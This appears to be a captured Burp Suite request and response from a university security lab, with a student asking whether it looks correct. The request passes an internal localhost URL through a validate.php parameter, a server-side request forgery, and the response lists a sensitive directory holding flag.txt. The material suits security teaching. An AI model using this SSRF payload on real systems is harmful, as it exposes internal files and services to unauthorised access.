 Request
Pretty Raw \n Actions
1 GET /validate.php?web=
http://localhost:8873/documents/background-checks/sensitive/
HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://assignment-hermes.unimelb.life/profile.php
8 Connection: close
9 Cookie: CSRF_token=
PfFjVikTGB1NiEjPT72PElsZ8yz3XJMDBDmsnBIUkQTWsGBczoL8mXTr129ekfwT;
PHPSESSID=1magrcihgkn51cdf46iimssedo
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 08 May 2021 13:45:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 436
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD HTML 3.2
Final//EN&quot;&gt;&lt;html&gt;
13 &lt;title&gt;Directory listing for
/documents/background-checks/sensitive/&lt;/title&gt;
14 &lt;body&gt;
15 &lt;h2&gt;Directory listing for
/documents/background-checks/sensitive/&lt;/h2&gt;
16 &lt;hr&gt;
17 &lt;ul&gt;
18 &lt;li&gt;&lt;a
href=&quot;flag.txt&quot;&gt;flag.txt&lt;/a&gt;
19 &lt;/ul&gt;
20 &lt;hr&gt;
21 &lt;/body&gt;
22 &lt;/html&gt;
23 Does this look correct to you?